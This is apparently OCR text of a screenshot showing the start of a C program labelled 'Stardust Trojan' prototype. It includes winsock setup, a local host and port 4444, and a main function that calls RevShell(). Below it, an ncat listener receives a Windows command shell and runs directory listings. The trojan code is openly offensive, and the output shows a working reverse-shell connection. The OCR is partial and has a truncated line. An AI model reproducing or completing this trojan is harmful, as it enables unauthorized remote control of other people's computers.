 0 10 20 30 40 50 60 70 80 90 100
1 /* ============ Stardust Trojan - Ver. 0.1.1 [Prototype] =============
2 = Coded by Falsedeer in 2022/12/21 =
3 =================================================================== */
4 #include <stdio.h>
5 #include <stdlib.h>
6 #include <winsock2.h>
7 #include <windows.h>
8 #include "Headers/dbg/dbg.h"
9
10 // link the lib of winsock2
11 #pragma comment(lib, "ws2_32
12
13 // global variable
14 #define HOST "127.0.0.1"
15 #define PORT 4444
16
17 // function declaration
18 void RevShell(void);
19
20 // entrypoint of stardust
21 int main(void){
22 RevShell();
23 return 0;
24 }
25
Output Window
The operation completed successfully.
Administrator: Windows Pow
PS C:\Users\ > ncat -lvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:25389.
Microsoft Windows [Version 10.0.22621.963]
(c) Microsoft Corporation. All rights reserved.
C:\Users\ \Desktop\Stardust\Debug>ls
ls
Stardust.EXE
Stardust.mak
Stardust.mew
Stardust.o
dbg.o
C:\Users\ \Desktop\Stardust\Debug>ls -la
ls -la
total 156
drwxr-xr-x 1 0 Dec 22 10:15 .
drwxr-xr-x 1 0 Dec 22 10:15 ..
-rwxr-xr-x 1 134003 Dec 22 10:15 Stardust.EXE
-rw-r--r-- 1 1727 Dec 22 10:14 Stardust.mak
-rw-r--r-- 1 2596 Dec 22 10:16 Stardust.mew
-rw-r--r-- 1 8109 Dec 22 10:15 Stardust.o
-rw-r--r-- 1 3887 Dec 22 10:11 dbg.o
C:\Users\ \Desktop\Stardust\Debug>